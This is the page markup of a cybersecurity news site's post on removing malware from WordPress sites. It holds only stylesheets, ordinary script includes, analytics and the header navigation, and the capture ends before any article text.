!important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://www.hackercombat.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/font-awesome.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/bootstrap.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/jquery.bxslider.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/magnific-popup.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/owl.carousel.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.theme-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/owl.theme.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-ticker-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/ticker-style.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-hotmagazine-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/style-tech.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-style-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/style.css?ver=2015-11-26' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-fonts-css' href='//fonts.googleapis.com/css?family=Public+Sans%3A400%2C700%2C300%26subset%3Dlatin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpforo-widgets-css' href='https://www.hackercombat.com/wp-content/plugins/wpforo/themes/classic/widgets.css?ver=2.4.8' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" /></noscript><link rel='stylesheet' id='wpforo-dynamic-style-css' href='https://www.hackercombat.com/wp-content/uploads/wpforo/assets/colors.css?ver=2.4.8.2f9fd4f8c88c71355d668766d90c0034' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/vtiger-form/js/popup/start-malware-removal-popup.js?ver=6.5.4" id="common_start_malware_removal_popup_js_1-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/vtiger-form/js/afid.js?ver=6.5.4" id="my_scripts-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/jquery-validation@1.19.5/dist/jquery.validate.min.js?ver=6.5.4" id="jquery_validator-js"></script>
<link rel="https://api.w.org/" href="https://www.hackercombat.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hackercombat.com/wp-json/wp/v2/posts/8939" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hackercombat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<link rel='shortlink' href='https://www.hackercombat.com/?p=8939' />
<link rel="alternate" type="application/json+oembed" href="https://www.hackercombat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hackercombat.com%2Feasy-10-step-malware-removal-plan-for-wordpress-websites%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.hackercombat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hackercombat.com%2Feasy-10-step-malware-removal-plan-for-wordpress-websites%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" /><script type="text/javascript">var ajaxurl = 'https://www.hackercombat.com/wp-admin/admin-ajax.php';</script>	<style> 
		.top-line ul.social-icons li a:hover {background: #377CE5;}.navbar-brand span {color: #377CE5 !important;}.navbar-nav > li > a:before {

  background: #377CE5;
}
.navbar-nav li.drop ul.dropdown {
  
  border-top: 3px solid #377CE5;
  
}
/*.navbar-nav .megadropdown .inner-megadropdown {
 
  border-top-color: #377CE5;
  
}*/
header.third-style .list-line-posts .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-prev:hover,
header.third-style .list-line-posts .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-next:hover {
  border-color: #377CE5;
  background: #377CE5;
  
}.feature-video .title-section h2, .standard-post3 .post-title a.category-post, a, .video-link:hover{
	color: #377CE5;
}

.title-section h1 span {
  
  border-bottom: 1px solid #377CE5;
}
.title-section .arrow-box a:hover {
  
  background: #377CE5;
  border: 1px solid #377CE5;
}
.title-section.white .arrow-box a:hover {
  
  border: 1px solid #377CE5;
}
a.category-post {
  
  background: #377CE5;
 
}
.ticker-news-box span.breaking-news {
  
  background: #377CE5;
  
}
.ticker-news-box span.breaking-news:after {
  
  background: #377CE5;
  
}
.ticker-news-box .ticker-content span.time-news {
  color: #377CE5;
  
}
.ticker-news-box .ticker-content a:hover {
  color: #377CE5;
}
.ticker-news-box .ticker-controls li:hover {
  border: 1px solid #377CE5;
  background: #377CE5;
}
.owl-theme .owl-controls .owl-buttons div:hover {
  color: #ffffff;
  background: #377CE5;
  border: 1px solid #377CE5;
}
.feature-video .owl-theme .owl-controls .owl-buttons div:hover {
  color: #ffffff;
  background: #377CE5;
  border: 1px solid #377CE5;
}
.pagination-box ul.pagination-list li a:hover,
.pagination-box ul.pagination-list li a.active {
  border: 1px solid #377CE5;
  background: #377CE5;
  color: #ffffff;
}
.heading-news2 .ticker-news-box .ticker-content a:hover {
  color: #377CE5;
}
.heading-news2 .ticker-news-box .ticker-controls li:hover {
  border: 1px solid #377CE5;
  background: #377CE5;
}
.center-button > a:hover {
  color: #ffffff;
  background: #377CE5;
  border-color: #377CE5;
}
.slider-caption-box #bx-pager a.active {
  background: #377CE5;
  color: #ffffff;
}
.big-slider .bx-wrapper .bx-pager.bx-default-pager a.active {
  border-color: #377CE5;
  background: #377CE5;
}
.sidebar .features-slide-widget .bx-wrapper .bx-pager.bx-default-pager a:hover,
.sidebar .features-slide-widget .bx-wrapper .bx-pager.bx-default-pager a.active {
  background: #377CE5;
  border: 2px solid #377CE5;
}
.sidebar .subscribe-widget form button {
  
  color: #377CE5;
  
}
.sidebar .tab-posts-widget ul.nav-tabs {
  
  border-bottom: 2px solid #377CE5;
}
.sidebar .tab-posts-widget ul.nav-tabs li a:hover {
  background: #377CE5;
}
.sidebar .tab-posts-widget ul.nav-tabs li.active a {
  border: none;
  background: #377CE5;
}
.sidebar .review-widget h1 {
  
  background: #377CE5;
}
.sidebar .review-widget ul.review-posts-list li h2 a:hover {
  color: #377CE5;
}
.sidebar .categories-widget ul.category-list li a:hover {
  color: #377CE5;
}
.sidebar .categories-widget ul.category-list li a:hover span {
  background: #377CE5;
  border: 1px solid #377CE5;
  
}
.sidebar .flickr-widget > a:hover {
  color: #377CE5;
}
a.read-more-button:hover {
  
  background: #377CE5;
  border-color: #377CE5;
}
span.top-stories {
  
  background: #377CE5;
  
}
.image-post:hover .hover-box .inner-hover h2 a:hover {
  color: #377CE5;
}
.image-post:hover .hover-box .inner-hover ul.post-tags li a:hover {
  color: #377CE5;
}
ul.post-tags li a:hover {
  color: #377CE5;
}
.standard-post .post-content h2 a:hover {
  color: #377CE5;
}
.standard-post2 .post-title h2 a:hover {
  color: #377CE5;
}
.image-post2 .hover-box ul.post-tags li a:hover {
  color: #377CE5;
}
.image-post2 div.post-content p a {
  
  color: #377CE5;
  
}
ul.list-posts > li .post-content h2 a:hover {
  color: #377CE5;
}
.article-post .post-content h2 a:hover {
  color: #377CE5;
}
.large-post .post-title h2 a:hover {
  color: #377CE5;
}
div.list-post .post-content h2 a:hover {
  color: #377CE5;
}
.very-large-post .title-post h2 a:hover {
  color: #377CE5;
}
.very-large-post .share-box a.likes:hover {
  color: #377CE5;
}
.very-large-post .share-box a.likes:hover i {
  color: #377CE5;
}
.single-post-box > .post-content p a {
  
  color: #377CE5;
 
}
.single-post-box .article-inpost .image-content .image-place .hover-image a {
 
  background: #377CE5;
  
}
.single-post-box .review-box .member-skills .meter p {
  
  background: #377CE5;
  
}
.single-post-box .review-box .summary-box .summary-degree {
 
  background: #377CE5;
  
}
.single-post-box .prev-next-posts .post-content h2 a:hover {
  color: #377CE5;
}

.single-post-box .about-more-autor ul.nav-tabs {
  
  border-bottom: 2px solid #377CE5;
}
.single-post-box .about-more-autor ul.nav-tabs li a:hover {
  background: #377CE5;
}
.single-post-box .about-more-autor ul.nav-tabs li.active a {
  
  background: #377CE5;
}
.single-post-box .about-more-autor .autor-box .autor-content .autor-title h1 a {
  
  color: #377CE5;
}
.single-post-box .about-more-autor .autor-box .autor-content .autor-title ul.autor-social li a:hover {
  
  background: #377CE5;
}
.single-post-box .comment-area-box ul li .comment-box .comment-content h4 a.comment-reply-link:hover {
  background: #377CE5;
  
  border: 1px solid #377CE5;
}
.contact-form-box #contact-form input[type="text"]:focus,
.contact-form-box #comment-form input[type="text"]:focus,
.contact-form-box #contact-form textarea:focus,
.contact-form-box #comment-form textarea:focus {
  border: 1px solid #377CE5;
}
.contact-form-box #contact-form button:hover,
.contact-form-box #comment-form button:hover {
  background: #377CE5;
  
}
.error-banner {
  background: #377CE5;
  
}
ul.autor-list > li .autor-box .autor-content .autor-title h1 a {
  
  color: #377CE5;
}
ul.autor-list > li .autor-box .autor-content .autor-title ul.autor-social li a:hover {
  color: #377CE5;
}
ul.autor-list > li .autor-last-line ul.autor-tags li a:hover {
  
  background: #377CE5;
  border-color: #377CE5;
}.forum-table div.first-col a:hover {color: #377CE5;}.forum-table div.table-row > div h2 a:hover {color: #377CE5;}.forum-table div.table-row div.third-col p a {color: #377CE5;}.forum-table div.table-row div.forum-post .post-autor-date h2 a:hover {color: #377CE5;}.forum-table div.table-row div.forum-post .post-autor-date p a {color: #377CE5;}.forum-table p.posted-in-category a {color: #377CE5;}#log-in-popup form.login-form label span,#log-in-popup form.register-form label span,#log-in-popup form.lost-password-form label span {color: #377CE5;}#log-in-popup form.login-form button[type="submit"]:hover,#log-in-popup form.register-form button[type="submit"]:hover,#log-in-popup form.lost-password-form button[type="submit"]:hover {background: #377CE5;}#log-in-popup form.login-form > a:hover,#log-in-popup form.register-form > a:hover,#log-in-popup form.lost-password-form > a:hover {color: #377CE5;}#log-in-popup form.login-form p.register-line a:hover,#log-in-popup form.register-form p.register-line a:hover,#log-in-popup form.lost-password-form p.register-line a:hover,#log-in-popup form.login-form p.login-line a:hover,#log-in-popup form.register-form p.login-line a:hover,#log-in-popup form.lost-password-form p.login-line a:hover {color: #377CE5;}body.comming-soon-page #comming-soon-content #clock .comming-part p {color: #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe h1 span {color: #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe input[type=text]:focus {border: 1px solid #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe button:hover {background: #377CE5;}footer .categories-widget ul.category-list li a:hover {color: #377CE5;}footer .categories-widget ul.category-list li a:hover span {background: #377CE5;border: 1px solid #377CE5;}footer .tags-widget ul.tag-list li a:hover {background: #377CE5;border: 1px solid #377CE5;}footer .subscribe-widget form {background: #377CE5;}footer .subscribe-widget form button {background: #377CE5;}@media (max-width: 767px) {.navbar-nav > li:hover > a {color: #377CE5 !important;}header.second-style .navbar-nav > li a:hover {color: #377CE5 !important;}}.widget_categories ul li:hover span {background: #377CE5;border-color: #377CE5;}.widget_recent_entries ul li a:hover, .widget_recent_comments ul li a:hover, .widget_archive ul li a:hover, .widget_categories ul li a:hover, .widget_meta ul li a:hover, .widget_pages ul li a:hover, .widget_rss ul li a:hover, .widget_nav_menu ul li a:hover, .product-categories li a:hover{color: #377CE5;}#submit-contact:hover{background: #377CE5;}input[type="text"]:focus, input[type="password"]:focus, input[type="search"]:focus, textarea:focus{border: 1px solid #377CE5;}.title-section h2 span {border-bottom: 1px solid #377CE5;}.pagination-box ul.pagination-list li .current {border: 1px solid #377CE5;background: #377CE5;}input[type="submit"]:hover {background: #377CE5;}#reply-title span {border-bottom: 1px solid #377CE5;}form.mc4wp-form button {color: #377CE5;}footer .tagcloud a:hover{background: #377CE5;}footer form.mc4wp-form{background: #377CE5;}footer form.mc4wp-form button{background: #377CE5;}
.image-post3:hover .hover-box, .video-post:hover .hover-box,.image-post-slider .bx-wrapper .bx-prev:hover, .image-post-slider .bx-wrapper .bx-next:hover,.heading-news2 .heading-news-box .news-post:hover .hover-box,.galery-box #bx-pager2 a.active:before {
  background: rgba(55, 124, 229, 0.9);
}



	.galery-box #bx-pager2 a.active:before,.navbar-nav > li > a:before{
		background: none;
	}
	ul.category-filter-posts li a:hover, ul.category-filter-posts li a.active, form.mc4wp-form, form.mc4wp-form button{
		background: #377CE5;
	}
	ul.category-filter-posts li a:hover:after, ul.category-filter-posts li a.active:after {
	  border-top-color: #377CE5;
	}
	.title-section h1 span{
		border-color: #717171;
	}
	.title-section h1{
		color: #377CE5;
	}
	.pagination-box ul.pagination-list li .current, .pagination-box ul.pagination-list li a:hover, .pagination-box ul.pagination-list li a.active{
		  border: 1px solid #f5d76e;
  			background: #f5d76e;
  			color: #222;
	}
	form.mc4wp-form button, form.mc4wp-form p{
		color: #fff;
	}
	.navbar-default .navbar-nav>#menu-item-147.active>a, .navbar-nav > li > a.active,.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover{
		background: #fff;
		color: #222 !important;
	}
	.navbar-default .navbar-nav>#menu-item-147.active>a:before, .navbar-nav > li > a.active:before,.navbar-default .navbar-nav>.active>a:before, .navbar-default .navbar-nav>.active>a:focus:before, .navbar-default .navbar-nav>.active>a:hover:before, .navbar-nav > li:hover > a:before, .navbar-nav > li > a.active:before{
		background: #377CE5 !important;
	}
	a.read-more-button:hover {
	  border-color:  transparent;
	  background-color:  transparent;
	}
	.navbar-default .navbar-nav>li>a > i{
		color: #fff;
		right: 5px;
	}
.dark .tagcloud a:hover{
	background: #377CE5;
	border-color: #377CE5;
}
.top-line{
	background-color: #222222}
footer{
	background: #222222}
	header .logo-advertisement{
		background-image: url(); !important;
	}


</style>
	
	<style> 
						    		    			
			.navbar-nav .megadropdown .android-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.android-security{
				color: #fff;
			}
		    		    .navbar-nav .category-android-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-antivirus .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-cloud-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .cryptocurrency-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cryptocurrency{
				color: #fff;
			}
		    		    .navbar-nav .category-cryptocurrency .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cyber-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cyber-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-cyber-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cyber-crime-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cyber-crime{
				color: #fff;
			}
		    		    .navbar-nav .category-cyber-crime .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cybersecurity-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cybersecurity{
				color: #fff;
			}
		    		    .navbar-nav .category-cybersecurity .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-data-breach .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-data-protection .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .data-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.data-security{
				color: #fff;
			}
		    		    .navbar-nav .category-data-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-ddos-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-endpoint-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-firewall .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .gdpr-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.gdpr{
				color: #fff;
			}
		    		    .navbar-nav .category-gdpr .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-hacks .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-infographics .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .internet-network-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.internet-network{
				color: #fff;
			}
		    		    .navbar-nav .category-internet-network .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-internet .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-iot .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-keyloggers .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .leaks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.leaks{
				color: #fff;
			}
		    		    .navbar-nav .category-leaks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .malware-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.malware-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-malware-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-mobile-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .network-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.network-security{
				color: #fff;
			}
		    		    .navbar-nav .category-network-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .phishing-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.phishing-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-phishing-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .ransomware-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.ransomware{
				color: #fff;
			}
		    		    .navbar-nav .category-ransomware .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-security-privacy .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-latest .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .tech-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.tech{
				color: #fff;
			}
		    		    .navbar-nav .category-tech .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-threats .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-vpn .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .vulnerability-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.vulnerability{
				color: #fff;
			}
		    		    .navbar-nav .category-vulnerability .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .web-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.web-security{
				color: #fff;
			}
		    		    .navbar-nav .category-web-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .website-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.website-security{
				color: #fff;
			}
		    		    .navbar-nav .category-website-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
					</style>

	
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" sizes="32x32" />
<link rel="icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" />
<meta name="msapplication-TileImage" content="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" />
		<style type="text/css" id="wp-custom-css">
			#eckb-article-page-container-v2{width:100%!important;}		</style>
		<style id="hotmagazine_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{font-family:"Public Sans";line-height:23px;font-weight:400;font-style:normal;color:#4f4f4f;font-size:17.4px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<script async src="https://www.googletagmanager.com/gtag/js?id=G-TQRQ56PBH7"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-TQRQ56PBH7');
	</script>
</head>
<body class="post-template-default single single-post postid-8939 single-format-standard tech wpf-default wpft- wpf-guest wpfu-group-4 wpf-theme-classic wpf-is_standalone-0 wpf-boardid-0 is_wpforo_page-0 is_wpforo_url-0 is_wpforo_shortcode_page-0 wpb-js-composer js-comp-ver-6.6.0 vc_responsive">

	<!-- Container -->
	<div id="container">
		<!-- Header
		    ================================================== -->
		<header class="clearfix">
			<!-- Bootstrap navbar -->
			<nav class="navbar navbar-default navbar-static-top" role="navigation">
								<!-- Top line -->
				<div class="top-line">
					<div class="container">
						<div class="row">
							<div class="col-md-9">
																									<ul class="top-line-list">
																				<li><span class="time-now">Wednesday 14 January 2026 / 8:18 am</span></li>
										
									</ul>
																		<ul data-breakpoint="800" id="menu-top-menu" class="top-line-list top-menu"><li id="menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1100 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
<li id="menu-item-28391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28391 page-1063"><a href="https://www.hackercombat.com/forum/">Forum</a></li>
<li id="menu-item-28401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28401"><a href="https://edr.hackercombat.com/?AF=9557">FREE EDR</a></li>
</ul>							</div>	
							<div class="col-md-3">
								<ul class="social-icons">
																  <li class="facebook"><a  href="https://www.facebook.com/HackerCombatOfficial/"><i class="fa fa-facebook"></i></a></li>
							  							  							  <li class="twitter"><a href="https://twitter.com/Hacker_Combat"><i class="fa fa-twitter"></i></a></li>
							  							 								<li class="instagram"><a href="https://www.instagram.com/hackercombatofficial/"><i class="fa fa-instagram"> </i></a></li>
															  							  							  <li class="linkedin"><a  href="https://www.linkedin.com/company/13592570/"><i class="fa fa-linkedin"></i></a></li>
							  							  							  <li class="pinterest" ><a href="https://www.pinterest.com/hackercombat/"><i class="fa fa-pinterest"></i></a></li>
							  								</ul>
							</div>	
						</div>
					</div>
				</div>
				<!-- End Top line -->
								<!-- Logo & advertisement -->
				<div class="logo-advertisement">
					<div class="container">

						<!-- Brand and toggle get grouped for better mobile display -->
						<div class="navbar-header">
							<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
							<a class="navbar-brand"  href="https://www.hackercombat.com/" title="Hacker Combat">
																	<img src="https://www.hackercombat.com/wp-content/uploads/hackercombat-logo-124-93.png" alt="Hacker Combat">
								  							</a>
						</div>

						<div class="bannr_ads"><img class="wp-image-27925" src="https://www.hackercombat.com/wp-content/uploads/hACKER-COMBAT-HEADER.png" Width="790" Height="90" alt="Open EDR"></div>
					</div>
				</div>
				<!-- End Logo & advertisement -->

				<!-- navbar list container -->
				<div class="nav-list-container">
					<div class="container">
						<!-- Collect the nav links, forms, and other content for toggling -->
						<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
							<ul data-breakpoint="800" id="menu-main-menu" class="nav navbar-nav navbar-left"><li id="menu-item-19277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19277"><a title="News" href="https://www.hackercombat.com/">News</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231 page-200"><a title="Technology" class="fashion" href="https://www.hackercombat.com/technology/">Technology</a></li>
<li id="menu-item-27798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27798 category-malware-attacks"><a title="Malware" href="https://www.hackercombat.com/category/malware-attacks/">Malware</a></li>
<li id="menu-item-27799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27799 category-hacks"><a title="Hacks" href="https://www.hackercombat.com/category/hacks/">Hacks</a></li>
<li id="menu-item-27800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27800 category-ransomware"><a title="Ransomware" href="https://www.hackercombat.com/category/ransomware/">Ransomware</a></li>
